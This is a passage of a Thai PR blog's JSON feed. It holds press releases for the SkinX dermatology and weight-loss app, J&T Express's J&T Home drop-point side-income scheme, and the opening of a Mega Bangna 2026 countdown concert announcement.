Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMDGfSFFaKfR-HDuexVWTaCN690LV95IG1dEkkmwH1iKJI7QRTQa4u2CkLOwkr21xxmPd0f9lwnEOz0enoqOLg0FwcJa8TQ22wRIfRIVv-MYK02GMIX-YeZh4-hf9OieF8lur5BX7GHQthrPkTiTIGaXswlkUVWIVkvdUurjzIPlg5Il2-7ju1xvoMnw\/s72-c\/Screenshot_20260108-233550_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-264925542219105776"},"published":{"$t":"2026-01-06T00:06:00.000-08:00"},"updated":{"$t":"2026-01-06T00:06:12.097-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ภาพข่าวประชาสัมพันธ์"}],"title":{"type":"text","$t":"“SkinX” พลิกโฉมสุขภาพความงามครบวงจร ผิว-ผอม-ผม จบในแอปเดียว ตอบโจทย์ไลฟ์สไตล์ยุคดิจิทัล"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCih1fSI5GPq5-PzZXIryaBws0BuHnUrXO-q11cyk-Ot2sEDu26-TP9UAN0rH8u0aAJ9qtjDvzYzleRDGumUY-Oq7nI-PxSzUEpg4rc3_FA6K48rfKgVyatomFTI9oYem4EttIa8wSEfbVfDWXoTAr2N1jbH3PhF5-fidz5X883kc0mQMP2g8jl67hJlY\/s7500\/SkinX%20%20%E0%B8%9E%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B9%82%E0%B8%89%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%A3%20.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5000\" data-original-width=\"7500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCih1fSI5GPq5-PzZXIryaBws0BuHnUrXO-q11cyk-Ot2sEDu26-TP9UAN0rH8u0aAJ9qtjDvzYzleRDGumUY-Oq7nI-PxSzUEpg4rc3_FA6K48rfKgVyatomFTI9oYem4EttIa8wSEfbVfDWXoTAr2N1jbH3PhF5-fidz5X883kc0mQMP2g8jl67hJlY\/s16000\/SkinX%20%20%E0%B8%9E%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B9%82%E0%B8%89%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%A3%20.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E“SkinX” พลิกโฉมสุขภาพความงามครบวงจร\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eผิว-ผอม-ผม จบในแอปเดียว ตอบโจทย์ไลฟ์สไตล์ยุคดิจิทัล\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003Eปัญหาผิวหนังและความงามเป็นเรื่องใกล้ตัวที่ผู้คนให้ความสำคัญมากขึ้น และต้องการการดูแลแบบเฉพาะบุคคล (Personalized Care) แต่ข้อจำกัดในการเดินทาง การรอคิวนาน รวมถึงเวลาที่ไม่เอื้ออำนวย ทำให้หลายคนละเลยการดูแลผิวโดยไม่ตั้งใจ SkinX แพลตฟอร์มดูแลผิวครบวงจร ยกระดับจาก #แอปหมอผิว สู่การเป็น End-to-End Health \u0026amp; Beauty Platform เต็มรูปแบบ ตอกย้ำความสำเร็จจากการรักษาเคสสิวและผิวหนังกว่า 160,000 เคส พร้อมขยายอาณาจักรความงามสู่ตลาด “ลดน้ำหนัก” และ “ดูแลเส้นผม” ตอบโจทย์เทรนด์ดูแลตัวเองยุคใหม่ที่เน้นความปลอดภัยและเห็นผลจริง\u003Cbr \/\u003E\u003Cbr \/\u003Eจากความสำเร็จที่ได้รับการยอมรับอย่างล้นหลามในการดูแลปัญหาผิวหนัง ด้วยการเป็น End-to-End Dermatology Platform ที่รวบรวมทีมแพทย์ผิวหนังเฉพาะทางชั้นนำจากโรงพยาบาลและคลินิกทั่วประเทศกว่า 300 คนไว้บนแอปพลิเคชันเดียว จนมียอดดาวน์โหลดกว่า 800,000 ครั้ง และผู้ใช้งานกว่า 50,000 รายต่อเดือน ในปี 2569 SkinX พร้อมเดินหน้าขยายบริการให้ครอบคลุมทุกมิติความงาม ภายใต้คอนเซปต์ “ผิว ผอม ผม ครบจบในแอปเดียว”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eผอม: เทรนด์หุ่นและสุขภาพดีที่ปลอดภัย ดูแลโดยแพทย์ทุกเคส\u0026nbsp;\u003C\/b\u003ESkinX เจาะตลาด Health \u0026amp; Wellness\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eด้วยบริการให้คำปรึกษาเรื่องการลดน้ำหนัก มีไฮไลต์คือ “ปากกาลดน้ำหนัก” (Weight Loss Pen) ซึ่งกำลังเป็นที่นิยมในปัจจุบัน โดยจุดแข็งของ SkinX คือความปลอดภัยสูงสุด ผู้รับบริการจะได้รับการดูแลโดยแพทย์เฉพาะทางทุกเคส ตั้งแต่การประเมิน วินิจฉัย จนถึงติดตามผล เพื่อให้มั่นใจว่าการลดน้ำหนักจะได้ผลลัพธ์ที่ดีและปลอดภัยต่อสุขภาพในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eผิว : ยืนหนึ่งเรื่องการรักษา\u0026nbsp;\u003C\/b\u003Eยังคงรักษามาตรฐานความเป็นผู้นำด้านผิวหนัง ด้วยทีมแพทย์ผิวหนังเฉพาะทางกว่า 300 คน จากโรงพยาบาลและคลินิกชั้นนำทั่วประเทศ ที่พร้อมดูแลทุกปัญหาสิวและผิวพรรณ ด้วยความสะดวก รวดเร็ว และเข้าถึงง่าย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eผม : ดูแลโดยระดับอาจารย์แพทย์และผู้บริหาร\u003C\/b\u003E\u0026nbsp;ยกระดับการดูแลเส้นผม นำทีมโดยอาจารย์แพทย์ผู้เชี่ยวชาญด้านเส้นผมโดยเฉพาะ ซึ่งควบตำแหน่งผู้บริหารของ SkinX ทำให้มั่นใจได้ในมาตรฐานการรักษาที่ครบวงจร ไม่ว่าจะเป็นการให้คำปรึกษา การรักษาด้วยยา การปลูกผม รวมถึงแผนการเปิดตัวผลิตภัณฑ์เกี่ยวกับเส้นผม สูตรเฉพาะของ SkinX อีกด้วย\u003Cbr \/\u003E\u003Cbr \/\u003ESkinX ยังคงจุดเด่นเรื่องการใช้งานที่ง่ายและสะดวกสบาย ทำให้การดูแลผิวและความงามเข้าถึงได้ทุกที่ ทุกเวลา (Anywhere, Anytime) เหมาะสำหรับคนทำงานและผู้ที่ไม่สะดวกเดินทาง เพียงเปิดแอปฯ เลือกแพทย์ที่ต้องการปรึกษา และรอรับยาหรือเวชภัณฑ์ส่งตรงถึงบ้าน รวมถึง\u003Cspan style=\"background-color: #fcff01;\"\u003Eบริการปรึกษาเภสัชกรฟรี\u0026nbsp;\u003C\/span\u003Eช่วยประหยัดเวลา ไม่ต้องฝ่ารถติด หรือรอคิวที่โรงพยาบาล ตอบโจทย์คนยุคดิจิทัลที่ต้องการดูแลตัวเองแต่มีเวลาจำกัด\u003Cbr \/\u003E\u003Cbr \/\u003Eดาวน์โหลดแอปพลิเคชัน SkinX ได้ทั้ง iOS และ Android รับโค้ดส่วนลดและสิทธิพิเศษมากมาย ได้แล้ววันนี้!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # # # #"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/264925542219105776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/skinx.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/264925542219105776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/264925542219105776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/skinx.html","title":"“SkinX” พลิกโฉมสุขภาพความงามครบวงจร ผิว-ผอม-ผม จบในแอปเดียว ตอบโจทย์ไลฟ์สไตล์ยุคดิจิทัล"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCih1fSI5GPq5-PzZXIryaBws0BuHnUrXO-q11cyk-Ot2sEDu26-TP9UAN0rH8u0aAJ9qtjDvzYzleRDGumUY-Oq7nI-PxSzUEpg4rc3_FA6K48rfKgVyatomFTI9oYem4EttIa8wSEfbVfDWXoTAr2N1jbH3PhF5-fidz5X883kc0mQMP2g8jl67hJlY\/s72-c\/SkinX%20%20%E0%B8%9E%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B9%82%E0%B8%89%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%A3%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-8322222707186858337"},"published":{"$t":"2026-01-05T22:59:00.000-08:00"},"updated":{"$t":"2026-01-05T22:59:08.739-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"J\u0026T Home เปลี่ยนพื้นที่บ้าน เป็นโอกาสสร้างรายได้เสริม กับเครือข่ายโลจิสติกส์ระดับประเทศ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8yKXLD3AIdqQZM-yXqjlhO4qfu7F2lcQtbpC-NEP6C6U8Po0JNWjrE6mhkKQD108A90NgMdEpiNtvehpLMBJAOcfBXSXet9qiLxxRRWXbfuft9wJnDh11TcECCSaHRf9hRtlq1XjJRBYz1AhD5Ajuk3fG4VRVp0GNXNUcLuNqNXLamJEu__fN5y4f7I\/s1706\/1767682717657.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8yKXLD3AIdqQZM-yXqjlhO4qfu7F2lcQtbpC-NEP6C6U8Po0JNWjrE6mhkKQD108A90NgMdEpiNtvehpLMBJAOcfBXSXet9qiLxxRRWXbfuft9wJnDh11TcECCSaHRf9hRtlq1XjJRBYz1AhD5Ajuk3fG4VRVp0GNXNUcLuNqNXLamJEu__fN5y4f7I\/s16000\/1767682717657.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EJ\u0026amp;T Home เปลี่ยนพื้นที่บ้าน เป็นโอกาสสร้างรายได้เสริม\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eกับเครือข่ายโลจิสติกส์ระดับประเทศ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cbr \/\u003Eท่ามกลางสภาวะเศรษฐกิจที่ท้าทาย หลายคนมองหาโอกาสสร้างรายได้เสริมควบคู่กับงานประจำ อย่างไรก็ตาม ธุรกิจเสริมจำนวนมากยังคงมีข้อจำกัด ทั้งด้านเงินลงทุน ความซับซ้อนในการดำเนินงาน และเวลาที่ต้องใช้ในการบริหารจัดการ ทำให้การเริ่มต้นไม่ใช่เรื่องง่ายสำหรับทุกคน\u003Cbr \/\u003E\u003Cbr \/\u003Eเพื่อตอบโจทย์ดังกล่าว เจแอนด์ที เอ็กซ์เพรส เปิดตัว “J\u0026amp;T Home” บริการใหม่ที่ช่วยให้ผู้สนใจสามารถสร้างรายได้เสริมจากที่บ้านได้อย่างมั่นใจ เพียงสมัครเปิด J\u0026amp;T Home เป็นจุดรับ-ส่งพัสดุ ก็สามารถรับพัสดุที่บ้านและรอให้พนักงานเข้ารับได้ทันที โดยไม่จำเป็นต้องเดินทางไปส่งเอง ลดภาระเวลาและเพิ่มความสะดวกในการจัดการงานประจำควบคู่กับการสร้างรายได้เสริม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eจุดเด่นของ J\u0026amp;T Home\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E• เริ่มต้นง่าย ไม่ซับซ้อน:\u0026nbsp;\u003C\/b\u003Eระบบใช้งานง่าย ผู้สมัครเริ่มงานได้ทันทีโดยไม่ต้องมีประสบการณ์ด้านโลจิสติกส์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E• ทีมงานดูแลอย่างใกล้ชิด\u003C\/b\u003E: มีทีมสนับสนุนตั้งแต่การสมัคร การใช้งานระบบ ไปจนถึงการบริหารจัดการพัสดุ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E• สนับสนุนอุปกรณ์และป้ายหน้าร้าน:\u0026nbsp;\u003C\/b\u003Eเพิ่มความน่าเชื่อถือและมองเห็นในชุมชน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E• บริหารเวลาได้อย่างยืดหยุ่น:\u0026nbsp;\u003C\/b\u003Eเหมาะกับทุกกลุ่มผู้ใช้งาน ทั้งพนักงานประจำ นักเรียน นักศึกษา หรือผู้ที่ต้องการรายได้เสริม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eสิทธิประโยชน์สำหรับผู้สมัคร J\u0026amp;T Home\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. รับรายได้สูงสุด 20% จากการจัดส่งพัสดุทั่วไป\u003Cbr \/\u003E\u003Cbr \/\u003E2. เพิ่มรายได้พิเศษจากพัสดุแพลตฟอร์ม Drop-off\u003Cbr \/\u003E\u003Cbr \/\u003E3. รับป้ายหน้าร้านฟรี เพิ่มความน่าเชื่อถือและดึงดูดลูกค้า\u003Cbr \/\u003E\u003Cbr \/\u003E4. โอกาสเติบโตไปพร้อมกับเครือข่ายจุดบริการหลายพันแห่งทั่วประเทศ\u003Cbr \/\u003E\u003Cbr \/\u003E5. ระบบเติมเงินใช้งานง่าย ไม่ต้องวางมัดจำ เพียงมียอดคงเหลือในบัญชี 200 บาทขึ้นไป ก็สามารถเริ่มงานได้ทันที\u003Cbr \/\u003E\u003Cbr \/\u003E6. รองรับการใช้งานทั้งผ่านแอปพลิเคชันและเว็บไซต์ ใช้งานสะดวกด้วยสมาร์ตโฟนเพียงเครื่องเดียว\u003Cbr \/\u003E\u003Cbr \/\u003E7. เพิ่มการเข้าถึงลูกค้าในพื้นที่ ผ่านการเป็นจุดรับ-ส่งพัสดุ (Drop Point) ช่วยต่อยอดโอกาสทางธุรกิจ\u003Cbr \/\u003E\u003Cbr \/\u003E8. มีทีมบริการลูกค้าเฉพาะทางคอยให้คำแนะนำและดูแลตลอดการดำเนินงาน\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากการสร้างรายได้เสริมแล้ว\u0026nbsp;\u003Cb\u003EJ\u0026amp;T Home\u003C\/b\u003E\u0026nbsp;ยังเป็นส่วนหนึ่งของการขยายเครือข่ายโลจิสติกส์ของ J\u0026amp;T Express ให้ครอบคลุมมากยิ่งขึ้น ช่วยเสริมศักยภาพการให้บริการในระดับชุมชน และสร้างโอกาสทางธุรกิจอย่างยั่งยืนให้กับพันธมิตรทั่วประเทศ\u003Cbr \/\u003E\u003Cbr \/\u003Eผู้สนใจสามารถสมัครเข้าร่วม J\u0026amp;T Home ได้แล้ววันนี้ เพียงสแกน QR Code หรือศึกษารายละเอียดเพิ่มเติมได้ที่เว็บไซต์\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003EJ\u0026amp;T Express\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--------------\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eเกี่ยวกับ เจแอนด์ที เอ็กซ์เพรส\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเจแอนด์ที เอ็กซ์เพรส (HKEX: 1519) เป็นผู้ให้บริการโลจิสติกส์ขนาดใหญ่ระดับโลก ทำธุรกิจให้บริการขนส่งพัสดุด่วน ที่มีการเติบโตอย่างรวดเร็ว และได้รับความนิยมเป็นอย่างดีในเอเชียตะวันออกเอียงใต้และจีน ก่อตั้งขึ้นเมื่อปี 2558 ปัจจุบันมีเครือข่ายครอบคลุม 13 ประเทศ ได้แก่ อินโดนีเซีย เวียคนาม มาเลเซีย ฟิลิปปินส์ ไทย กัมพูชา สิงคโปร์ จีน ชาอุดีอาระเบีย สหรัฐอาหรับเอมิเรตส์ เม็กซิโก บราชิล และอียิปต์ เจแอนด์ที เอ็กซ์เพรส ยึดมั่นในพันธ กิจ \"มุ่งเน้นที่ลูกค้า โดยมีประสิทธิภาพเป็นรากฐาน\" โดยมุ่งให้บริการด้วยโซลูซันโลจิสติกส์แบบครบวงจร ผ่านโครงสร้างพื้นฐานและเครือข่ายโลจิสติกส์ดิจิทัลที่มีความชาญฉลาด เพื่อยกระดับประสิทธิภาพและคุณประโยชน์ทางโลจิสติกส์สู่สังคมโลก\u003Cbr \/\u003E\u003Cbr \/\u003Eติดตามข่าวสารและกิจกรรมต่างๆ ของ เจแอนด์ที เอ็กซ์เพรส ประเทศไทย ผ่านทาง\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์:\u0026nbsp;\u003Ca href=\"http:\/\/www.jtexpress.co.th\"\u003Ewww.jtexpress.co.th\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเฟสบุ๊ค:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003EJ\u0026amp;T Express Thailand\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eอินสตาแกรม:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@jntexpressth\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเอ็กซ์:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@jntexpressth\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eติ๊กต๊อก:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@jntexpressth\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eและแอปพลิเคชัน J\u0026amp;T Thailand รวมถึงสอบถามข้อมูลผ่านทาง Call center ที่เบอร์ 1470\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E--------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/8322222707186858337\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/j-home.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8322222707186858337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8322222707186858337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/j-home.html","title":"J\u0026T Home เปลี่ยนพื้นที่บ้าน เป็นโอกาสสร้างรายได้เสริม กับเครือข่ายโลจิสติกส์ระดับประเทศ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8yKXLD3AIdqQZM-yXqjlhO4qfu7F2lcQtbpC-NEP6C6U8Po0JNWjrE6mhkKQD108A90NgMdEpiNtvehpLMBJAOcfBXSXet9qiLxxRRWXbfuft9wJnDh11TcECCSaHRf9hRtlq1XjJRBYz1AhD5Ajuk3fG4VRVp0GNXNUcLuNqNXLamJEu__fN5y4f7I\/s72-c\/1767682717657.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5376909374779046659"},"published":{"$t":"2025-12-31T19:06:00.000-08:00"},"updated":{"$t":"2025-12-31T19:06:19.541-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ภาพข่าวประชาสัมพันธ์"}],"title":{"type":"text","$t":"เริ่มแล้ว! จักรวาลแห่งความสุขในงาน “MEGA COUNTDOWN 2026” มหกรรมคอนเสิร์ตส่งท้ายปีที่ เมกาบางนา อีกหนึ่งแลนด์มาร์กเคาท์ดาวน์ที่ยิ่งใหญ่ที่สุดในกรุงเทพฯ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFtGjg41ZTlDYLZtRt4JgxC6w8DkLxZLBVuanpQ8XZH6drhrUaQh3YScvo5WMP9cm-GolsDJIS_W6iU80qKXzB1uIvlCmLGcJehcqlFrFswS5XHfO1TG7etG5o36rebSnVUCpEqmsyltIZ5BFnw5BNWzM8a9G2I383KL52bisjMc-vwGJRnamxGYMQpk\/s1368\/01.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"912\" data-original-width=\"1368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFtGjg41ZTlDYLZtRt4JgxC6w8DkLxZLBVuanpQ8XZH6drhrUaQh3YScvo5WMP9cm-GolsDJIS_W6iU80qKXzB1uIvlCmLGcJehcqlFrFswS5XHfO1TG7etG5o36rebSnVUCpEqmsyltIZ5BFnw5BNWzM8a9G2I383KL52bisjMc-vwGJRnamxGYMQpk\/s16000\/01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเริ่มแล้ว! จักรวาลแห่งความสุขในงาน\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E“MEGA COUNTDOWN 2026”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eมหกรรมคอนเสิร์ตส่งท้ายปีที่ เมกาบางนา\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eอีกหนึ่งแลนด์มาร์กเคาท์ดาวน์ที่ยิ่งใหญ่ที่สุดในกรุงเทพฯ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eเริ่มแล้ว! มหกรรมคอนเสิร์ตส่งท้ายปี ที่ศูนย์การค้าเมกาบางนา ในงาน\u003Cb\u003E\u0026nbsp;“MEGA COUNTDOWN 2026”\u0026nbsp;\u003C\/b\u003Eพร้อมเปิดประตูให้ทุกคนได้เข้าร่วมงานกับมาตรการด้านความปลอดภัยและการอำนวยความสะดวกแบบจัดเต็ม บนพื้นที่กว่า 10,000 ตารางเมตร ณ ลานจอดรถด้านหน้าศูนย์การค้าฯ กับเวทีสุดอลังการด้วยแสง สี เสียง ในคอนเซปต์ “COUNTDOWN TO THE COSMIC FRONTIER” ที่ให้ทุกคนได้สัมผัสประสบการณ์การเฉลิมฉลองสุดล้ำราวกับเดินทางท่องจักรวาลไปพร้อมแสง สี เสียงอันตระการตา กับโปรดักชันเวทีที่ออกแบบให้เสมือนประตูสู่ห้วงอวกาศ จัดเต็มสีสันความมันส์และความบันเทิงแบบต่อเนื่องตลอด 9 ชั่วโมง จาก 7 ศิลปินชื่อดัง นำโดย\u0026nbsp;\u003Cb\u003EPERSES, FELLOW FELLOW, THE PARKINSON, TILLY BIRDS, FLURE, JOEYBOY\u0026nbsp;\u003C\/b\u003Eและปิดท้ายด้วย\u003Cb\u003E\u0026nbsp;SLOT MACHINE\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eงานนี้ชมฟรี!\u0026nbsp;\u003C\/b\u003Eพร้อมอีกหลากหลายกิจกรรมและสิทธิพิเศษสำหรับสมาชิกเมกาสไมล์ รีวอร์ดส\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhxLgyvnVG_lzaqGSyKbZluxZxg66iBB8_weHx-EQjABPCxS5sAxca1WpAGYtyLHod6K_QplteCudbTveoIpE6yVC4yA1my-_k3SGBKPO8Xt-IWqEkzRQluW0UPnZaoB1tdXPTWWTMg-jgJJV9Oxa-sk8IXUedH0vwo52sQN6-OY_Ie7HT92dpAIyqoY\/s2727\/02.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1818\" data-original-width=\"2727\" 